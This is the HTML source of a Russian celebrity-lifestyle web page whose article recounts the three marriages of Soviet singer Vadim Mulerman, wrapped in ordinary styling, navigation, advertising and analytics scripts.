    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1), 
        0 0 5px 1px #51CBEE;
}

.imt-form {
	background:#F5F3E8;
	padding:20px;
}


aside.home-feat-cat.post_tn_cat_color_1 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_2 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_3 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_4 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_5 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_7 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_8 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_9 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_10 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_11 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_12 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_30 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_108 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_109 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_132 article a {
    color: #444;
}

h2.post-title a {color: #444; !important;}

text-decoration: underline;

@media only screen and (min-width:180px) and (max-width:800px){
#top-navigation, #header { display:none !important;}
}

.SC_TBlock {
margin: 0px 0px 0px -28px;
}


#text-8 {
margin: 0px 0px 0.5em;
}

.otziv {
font-family: Georgia,"Bitstream Charter",serif;
font-style: italic;
font-size: 1.2em;
font-weight: normal;
margin: 0.5em;
border-left: 5px solid #c0d2c3;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em 1em 0.3em 1em;
}

.link-block {padding: 15px; border-left: 3px solid #e02e77; background: url('/wp-includes/images/listLessons-item-bg.png'); font-family: Arial; font-size: 16px; margin: 5px 0px 20px;}

img.size-full {
    max-width: 100%;
    width: auto;
}

.calories-info {
font-family: Georgia,"Bitstream Charter",serif;
font-size: 1.2em;
font-weight: normal;
margin: 1.9em 0 1.4em 0;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em;
border-radius: 20px;
}

.calories-str {
    margin: 0;
    font-size: 0.8em;
    font-style: italic;
    color: rgba(83, 90, 90, 0.67);
}

.bio-item {
border-bottom: 1px solid #cac6c6; 
margin: 0 0 1.2em 0;
}

.wll-photo {
    text-align: right;
    margin: 10px 10px 25px 0;
    color: darkgray;
}
</style><style type='text/css' media='screen'>.gravatar_recent_comment li, .twitterbox li { padding:0px; font-size: 1.025em; line-height:1.5em;  }
.gravatar_recent_comment span.author { font-weight:bold; }
.gravatar_recent_comment img { width:32px; height:32px; float:left; margin: 0 10px 0 0; }
ul.recent-postcat li {position:relative;border-bottom: 1px solid #EAEAEA;padding: 0 0 0.5em !important;margin: 0 0 1em !important;}
ul.recent-postcat li:last-child,ul.item-list li:last-child,.avatar-block li:last-child  { border-bottom: none;  }
ul.recent-postcat li .feat-post-meta { margin: 0px 0 0 75px; }
ul.recent-postcat li.has_no_thumb .feat-post-meta { margin: 0px; }
ul.recent-postcat img {background: white;padding: 5px;margin:0px;border: 1px solid #DDD;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {margin: 0;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {width: 100%;font-size: 1.05em; line-height:1.35em !important;font-weight: bold;}
ul.recent-postcat li .feat-post-meta small { font-size: 0.85em; padding:0; }
.bp-searchform {margin: 0px;padding: 5%;float: left;width: 90%;background: white;border: 1px solid #DDD;}
.bp-searchform label {display:none;}
#custom div.medium-thumb {margin:0 0 0.2em;width:99%;overflow:hidden;padding:0 !important;border:0 none !important;}
#custom div.medium-thumb p {text-align:center;margin:0;width:100%;padding:0;border:0 none;height:100%;overflow:hidden;}
#custom div.medium-thumb img {float:none;border:0 none;max-width:100%;margin:0 !important;padding:0 !important;}
ul.recent-postcat li.the-sidefeat-thumbnail img {padding:3px;}
ul.recent-postcat li.the-sidefeat-thumbnail img:hover {background:none;}
ul.recent-postcat li.the-sidefeat-medium .feat-post-meta {margin: 0;}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" itemprop="description" content="Вадим Мулерман был женат трижды. Только в третьем браке со стюардессой Светланой Литвиновой он узнал что такое семейное счастье." />

<!-- /all in one seo pack -->
<script>var ajaxUrlFlatPM = "https://wellnesso.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script src="//wellnesso.ru/wp-content/themes/mesocolumn/likely.js"></script>
<link rel="stylesheet" href="//wellnesso.ru/wp-content/themes/mesocolumn/likely.css">

<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="post-template-default single single-post postid-55942 single-format-standard chrome" id="custom">


<div class="product-with-desc secbody">

<div id="wrapper">

<div id="wrapper-main">

<div id="bodywrap" class="innerwrap">

<div id="bodycontent">

<!-- CONTAINER START -->
<section id="container">

<noindex>
<nav class="top-nav iegradient effect-1" id="top-navigation" role="navigation">
<div class="innerwrap">

<div id="mobile-nav">

<p class="select-pri sec">
Выбрать рубрику: <script type="text/javascript">
 jQuery(document).ready(function(jQuery){
  jQuery("select#main-dropdown").change(function(){
    window.location.href = jQuery(this).val();
  });
 });
</script><select name="main-dropdown" id="main-dropdown"><option>Where to?</option><option value='https://wellnesso.ru/zvezdy'>Звезды</option>
<option value='https://wellnesso.ru/spetsproekty/parametry-zvezd'>Параметры звезд</option>
<option value='https://wellnesso.ru/biografiya'>Биография</option>
<option value='https://wellnesso.ru/family'>Семья</option>
<option value='https://wellnesso.ru/business'>Бизнес</option>
<option value='https://wellnesso.ru/krasota'>Красота</option>
<option value='https://wellnesso.ru/zdorove'>Здоровье</option>
<option value='https://wellnesso.ru/career'>Карьера</option>
<option value='https://wellnesso.ru/lyubov'>Любовь</option>
<option value='https://wellnesso.ru/diety'>Диеты</option>
</select></p>
</div>
</div>
</nav>
</noindex>

<!-- HEADER START -->
<header class="iegradient" id="header" role="banner">

<div id="header-overlay" class="header-inner">
<div class="innerwrap">

<div id="siteinfo">

<a href="//wellnesso.ru/" title="wellnesso.ru"><img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/logo-wellnesso_ru.jpg" alt="wellnesso.ru" /></a>
<span class="header-seo-span">
<div ><a href="//wellnesso.ru/" title="wellnesso.ru" rel="home">wellnesso.ru</a></div ><p id="site-description">Сайт женских секретов Wellnesso.ru</p>
</span>

</div>
<!-- SITEINFO END -->



</div>
</div>
<!-- end header-inner -->
</header>
<!-- HEADER END -->


<div class="container-wrap">


<!-- NAVIGATION START -->
<nav class="main-nav iegradient" id="main-navigation" role="navigation">
<div class="innerwrap">

<ul id="menu-wellnesso-1" class="sf-menu"><li id='menu-item-9903'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_133 "><a  href="//wellnesso.ru/zvezdy">Звезды</a></li>
<li id='menu-item-8747'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_128 "><a  href="//wellnesso.ru/spetsproekty/parametry-zvezd">Параметры звезд</a></li>
<li id='menu-item-20126'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_138 "><a  href="//wellnesso.ru/biografiya">Биография</a></li>
<li id='menu-item-47'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no_desc  tn_cat_color_3 "><a  href="//wellnesso.ru/family">Семья</a></li>
<li id='menu-item-20125'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_4 "><a  href="//wellnesso.ru/business">Бизнес</a></li>
<li id='menu-item-63'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_5 "><a  href="//wellnesso.ru/krasota">Красота</a></li>
<li id='menu-item-283'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_109 "><a  href="//wellnesso.ru/zdorove">Здоровье</a></li>
<li id='menu-item-15510'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_2 "><a  href="//wellnesso.ru/career">Карьера</a></li>
<li id='menu-item-52'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_30 "><a  href="//wellnesso.ru/lyubov">Любовь</a></li>
<li id='menu-item-20127'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_132 "><a  href="//wellnesso.ru/diety">Диеты</a></li>
</ul>
</div>
</nav>
<!-- NAVIGATION END -->








<div id="breadcrumbs">
<div class="innerwrap">



<p><a href="//wellnesso.ru/" title="wellnesso.ru">Главная</a> &raquo; </p>
<p><a href="//wellnesso.ru/family" title="Смотреть все записи: Семья" >Семья</a> &raquo; </p><p>3 брака исполнителя хита «Трус не играет в хоккей» – Вадима Мулермана</p>


</div>
</div>

<!-- CONTENT START -->
<div class="content">
<div class="content-inner">


<!-- POST ENTRY START -->
<div id="post-entry">
<section class="post-entry-inner">


<!-- POST START -->
<article class="post-single post-55942 post type-post status-publish format-standard has-post-thumbnail hentry category-family has_thumb" id="post-55942">

<div class="post-top">
<h1 class="post-title entry-title">3 брака исполнителя хита «Трус не играет в хоккей» – Вадима Мулермана</h1>

<div class="post-meta the-icons pmeta-alt">




</div>
</div>


<div class="post-content">



<div class="entry-content"><div class="flat_pm_start"></div>
<p><a href="//wellnesso.ru/wp-content/uploads/2021/01/zhenyi-vadima-mulermana.jpg"><img loading="lazy" class="aligncenter size-full wp-image-55944" src="//wellnesso.ru/wp-content/uploads/2021/01/zhenyi-vadima-mulermana.jpg" alt="Личная жизнь Вадима Мулермана" width="764" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/01/zhenyi-vadima-mulermana.jpg 764w, https://wellnesso.ru/wp-content/uploads/2021/01/zhenyi-vadima-mulermana-300x157.jpg 300w, https://wellnesso.ru/wp-content/uploads/2021/01/zhenyi-vadima-mulermana-624x327.jpg 624w" sizes="(max-width: 764px) 100vw, 764px" /></a></p>
<p>В 60-х его песни «Лада», «Трус не играет в хоккей» доносились с каждого угла. Благодаря уникальному бас-баритону, харизме, презентабельной внешности исполнитель этих хитов Вадим Мулерман быстро завоевал популярность. Однако советские власти сочли его репертуар и манеру поведения на сцене недопустимыми, так певец стал «запрещенным». Как сложилась личная жизнь Мулермана в творческой изоляции.</p>
<p><strong>Содержание:</strong></p>
<div class="index">
<ul>
<li><a href="#ivetta-chernova">Первая жена Вадима – Иветта Чернова</a></li>
<li><a href="#kruglova">Брак Кругловой и Мулермана</a></li>
<li><a href="#svetlana litvinova">Третий брак Вадима со Светланой Литвиновой</a></li>
</ul>
</div>
<p><a name="ivetta-chernova"></a></p>
<h2>Первая жена Вадима – Иветта Чернова</h2>
<p>С девушкой, трудящейся диктором на харьковском ТВ, Мулерман познакомился, когда еще жил в родном городе. Влюбленные поженились, но брак певца с Иветтой Черновой не был длительным. У девушки обнаружили онкозаболевание, она ушла из жизни в возрасте 26 лет. О первой жене Мулерман всегда вспоминал с теплотой. Он считал ее красивой, умной и любящей женщиной.</p>
<div id="attachment_55947" style="width: 505px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/01/Vadim-Mulerman-e1610365296418.jpg"><img aria-describedby="caption-attachment-55947" loading="lazy" class="wp-image-55947 size-full" src="//wellnesso.ru/wp-content/uploads/2021/01/Vadim-Mulerman-e1610365296418.jpg" alt="Вадим Мулерман на пике популярности" width="495" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/01/Vadim-Mulerman-e1610365296418.jpg 495w, https://wellnesso.ru/wp-content/uploads/2021/01/Vadim-Mulerman-e1610365296418-300x242.jpg 300w" sizes="(max-width: 495px) 100vw, 495px" /></a><p id="caption-attachment-55947" class="wp-caption-text">Вадим Мулерман на пике популярности</p></div>
<p><a name="kruglova"></a></p>
<h2>Брак Кругловой и Мулермана</h2>
<p>Певцы были знакомы давно, поскольку вращались в одной музыкальной среде. Вероника Круглова была <a href="//wellnesso.ru/family/pervaya-zhena-iosifa-kobzona.html">замужем за Иосифом Кобзоном</a>, конкурентом Мулермана. Но в 1967 году этот брак распался, и Вадим поспешно женился на певице.</p>
<div id="attachment_55948" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/01/Kruglova-i-Mulerman.jpg"><img aria-describedby="caption-attachment-55948" loading="lazy" class="size-full wp-image-55948" src="//wellnesso.ru/wp-content/uploads/2021/01/Kruglova-i-Mulerman.jpg" alt="Круглова и Мулерман поют дуэтом" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/01/Kruglova-i-Mulerman.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/01/Kruglova-i-Mulerman-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-55948" class="wp-caption-text">Круглова и Мулерман поют дуэтом</p></div>
<p>Был ли этот брак заключен по любви? Неизвестно. В сети была информация, что таким образом Мулерман хотел защитить Круглову от нападок бывшего мужа. Певец признавался, что уже через год после женитьбы осознал, что совершил ошибку.</p>
<div id="attachment_47395" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2020/07/Pevitsa-Veronika-Kruglova.jpg"><img aria-describedby="caption-attachment-47395" loading="lazy" class="size-full wp-image-47395" src="//wellnesso.ru/wp-content/uploads/2020/07/Pevitsa-Veronika-Kruglova.jpg" alt="Вероника и Вадим не сошлись темпераментами" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2020/07/Pevitsa-Veronika-Kruglova.jpg 500w, https://wellnesso.ru/wp-content/uploads/2020/07/Pevitsa-Veronika-Kruglova-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-47395" class="wp-caption-text">Вероника и Вадим не сошлись темпераментами</p></div>
<p>По его словам, Вероника кардинально отличалась от его первой жены Иветты – была властно и себялюбивой, ревниво относилась к его успеху на эстраде. Несмотря на разногласия, женой Мулермана Круглова была на протяжении 20 лет. За это время родилась <a href="//wellnesso.ru/family/deti/docheri-vadima-mulermana.html#ksenija">дочь Мулермана – Ксения</a>. Но в 1987 году супруги все-таки расстались.</p>
<div id="attachment_55949" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/01/mulerman-i-kruglova-s-docheryu-Kseniey.jpg"><img aria-describedby="caption-attachment-55949" loading="lazy" class="size-full wp-image-55949" src="//wellnesso.ru/wp-content/uploads/2021/01/mulerman-i-kruglova-s-docheryu-Kseniey.jpg" alt="Супруги с дочерью Ксенией" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/01/mulerman-i-kruglova-s-docheryu-Kseniey.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/01/mulerman-i-kruglova-s-docheryu-Kseniey-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-55949" class="wp-caption-text">Семья Мулермана</p></div>
<p>Причины развода назывались разные – от личных противоречий до измены Вадима. После расставания с Кругловой Мулерман эмигрировал в США. Он сделал гостевую визу для бывшей жены и дочери, впоследствии чего они перебрались за границу и остались там жить.</p>
<p><a name="svetlana-litvinova"></a></p>
<h2>Третий брак Вадима со Светланой Литвиновой</h2>
<p>Встреча певца с девушкой, бывшей стюардессой, состоялась уже в США в 1995 году. Светлана Литвинова была младше артиста на 32 года, но это не помешало им создать крепкую семью. Супругам пришлось нелегко в чужой стране. Первое время певец работал таксистом, потом занимался организацией концертов.</p>
<div id="attachment_55950" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/01/Mulerman-i-Litvinova.jpg"><img aria-describedby="caption-attachment-55950" loading="lazy" class="size-full wp-image-55950" src="//wellnesso.ru/wp-content/uploads/2021/01/Mulerman-i-Litvinova.jpg" alt="Мулерман и Литвинова" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/01/Mulerman-i-Litvinova.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/01/Mulerman-i-Litvinova-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-55950" class="wp-caption-text">Мулерман и Литвинова</p></div>
<p>В третьем браке родились еще <a href="//wellnesso.ru/family/deti/docheri-vadima-mulermana.html#marina-i-jemilija">две дочери Мулермана</a> – Марина (1998) и Эмилия (2003). Им он с детства прививал любовь к классической музыке. В 2004 году Мулерман с семьей вернулся на родину, в Харьков. Здесь он несколько лет работал в сфере культуры. Но в связи с ухудшением здоровья, Вадим Иосифович вынужден был вернуться в США на лечение.</p>
<blockquote><p>Последние года жизни певца Мулермана были сложными – на лечение требовались огромные средства.</p></blockquote>
<p>Его пенсии не хватало на проживание, поэтому жена Светлана была вынуждена совмещать несколько работ. Живя в крохотной квартире в Бруклине, она заботилась о детях и муже, старалась до последнего облегчить его страдания. Литвинова не жаловалась на жизнь, а поддерживала Мулермана до самой его кончины в 2018 году.</p>
<div id="attachment_55951" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/01/mulerman-s-semey.jpg"><img aria-describedby="caption-attachment-55951" loading="lazy" class="size-full wp-image-55951" src="//wellnesso.ru/wp-content/uploads/2021/01/mulerman-s-semey.jpg" alt="Светлана и Вадим с дочерями" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/01/mulerman-s-semey.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/01/mulerman-s-semey-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-55951" class="wp-caption-text">Светлана и Вадим с дочерями</p></div>
<p><em>Поделитесь в комментариях какие интересные факты из жизни Вадима Мулермана и его жен вам известны.</em></p>
<div class="wll-photo" style="text-align: right;">Автор: Александра Галеева / Фото: 24smi.org</div>
<div class="flat_pm_end"></div>
</div>



		<div class="adsense-single"><div id="rec4">
</div></div>
	


	
	</div>


	
	<div class="post-meta the-icons pm-bottom">
</div>
	

</article>
<!-- POST END -->





<div id="commentpost">






	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/family/zhenyi-vadima-mulermana.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://wellnesso.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='55942' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>


</section>
</div>
<!-- POST ENTRY END -->


</div><!-- CONTENT INNER END -->
</div><!-- CONTENT END -->



<!--noindex-->
<noindex>
<div id="right-sidebar" class="sidebar right-sidebar">
<div class="sidebar-inner">
<div class="widget-area the-icons">

<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec2">
</div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Подписывайтесь на нас в соцсетях</h3><div class="textwidget custom-html-widget"><div id="social-rec5"></div></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Сейчас обсуждают</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Diplomi_lopn</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-193927">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">えろ コスプレ</span> к записи <a href="//wellnesso.ru/family/zhenyi-aleksandra-nevzorova.html#comment-193925">«В семье он – сущий ангел»: 3 жены Александра Невзорова</a></li><li class="recentcomments"><span class="comment-author-link">Diplomi_duPi</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-193746">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">ВЛАДИМИР РАЧИЦКИЙ</span> к записи <a href="//wellnesso.ru/zvezdy/via-plamya-sostav.html#comment-193018">Первый состав ВИА «Пламя» и где участники сейчас</a></li><li class="recentcomments"><span class="comment-author-link">pereplanirovka nejilogo pomesheniya_kfPa</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-184344">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">Тстьяна</span> к записи <a href="//wellnesso.ru/family/nadezhda-rumyanceva-lichnaya-zhizn.html#comment-184123">Мужья Надежды Румянцевой</a></li><li class="recentcomments"><span class="comment-author-link">Ирина</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-124176">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">RP</span> к записи <a href="//wellnesso.ru/family/deti/syinovya-sergeya-kolesnikova.html#comment-124088">«Бабушкино и дедушкино воспитание отразилось на сыновьях»: дети Сергея Колесникова</a></li></ul></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5803878243147175"
     crossorigin="anonymous"></script>
<!-- chtobi-prognat-ato-zakrout -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5803878243147175"
     data-ad-slot="2532046646"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://wellnesso.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec1">
</div></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Новое на сайте</h3>
		<ul>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-marusi-klimovoy.html">Личная жизнь звезды «Мылодрамы» Маруси Климовой</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/deti/syinovya-leonida-bichevina.html">Сыновья звезды «Морфия» Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/zhena-leonida-bichevina.html">Кто единственная жена актера Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-katerinyi-kovalchuk.html">Личная жизнь звезды «Гусара» Катерины Ковальчук</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-emilii-spivak.html">Брак и романы звезды «Тайн следствия» Эмилии Спивак</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-ivana-nikolaeva.html">Личная жизнь звезды сериала «Клуб» Ивана Николаева</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-tatyanyi-cherdyintsevoy.html">Кто единственный муж звезды мелодрамы «Двойная сплошная – 2» Татьяны Чердынцевой</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76">
	<div id="rec3"></div>
</div></div></aside>

</div>
</div><!-- SIDEBAR-INNER END -->
</div>
</noindex>
<!-- RIGHT SIDEBAR END -->
<!--noindex-->
</div><!-- CONTAINER WRAP END -->

</section><!-- CONTAINER END -->

</div><!-- BODYCONTENT END -->

</div><!-- INNERWRAP BODYWRAP END -->

</div><!-- WRAPPER MAIN END -->

</div><!-- WRAPPER END -->






<footer class="footer-bottom">
<div class="innerwrap">
<div class="fbottom">
<div class="footer-left">
Copyright © 2026. wellnesso.ru
</br>


Информация представлена исключительно в справочных целях.
Перед использованием обязательно проконсультируйтесь со специалистом! 

</br>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69325768, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69325768" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<!-- FOOTER LEFT END -->

<div class="footer-right">
* Facebook / Instagram - входят в корпорацию Meta, признана экстремистской и запрещена в России
</br>
<img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/18.png" height="33" width="33">
</br>
<a href="//wellnesso.ru/about">О проекте</a> / <a href="//wellnesso.ru/redaktsiya">Редакция</a> / <a href="//wellnesso.ru/feedback">Обратная связь</a> / <a href="//wellnesso.ru/sitemap">Карта сайта</a>
<div>






</div>
	

</div>
</div>
<!-- FOOTER RIGHT END -->

</div>
</footer><!-- FOOTER BOTTOM END -->


</div><!-- SECBODY END -->


<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/modernizr/modernizr.js?ver=5.5.3' id='modernizr-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js?ver=5.5.3' id='tabber-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/superfish.js?ver=5.5.3' id='superfish-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/supersubs.js?ver=5.5.3' id='supersub-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/custom.js?ver=5.5.3' id='custom-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
